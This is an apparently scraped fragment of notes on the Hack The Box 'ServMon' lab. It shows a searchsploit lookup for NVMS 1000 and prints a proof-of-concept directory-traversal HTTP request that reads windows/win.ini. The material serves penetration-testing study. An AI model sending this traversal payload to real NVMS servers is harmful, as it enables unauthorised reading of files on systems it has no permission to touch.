 192.168.1.15 10.10.14.3 10.10.10.184 - ServMon
❯ searchsploit nvms 1000
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
NVMS 1000 - Directory Traversal | hardware/webapps/47774.txt
TVT NVMS 1000 - Directory Traversal | hardware/webapps/48311.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Documents/HackTheBox/Windows/ServMon/content ✔ searchsploit -x hardware/webapps/47774.txt
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
:
VPN - root's tasks Reconnaissance - Enumeration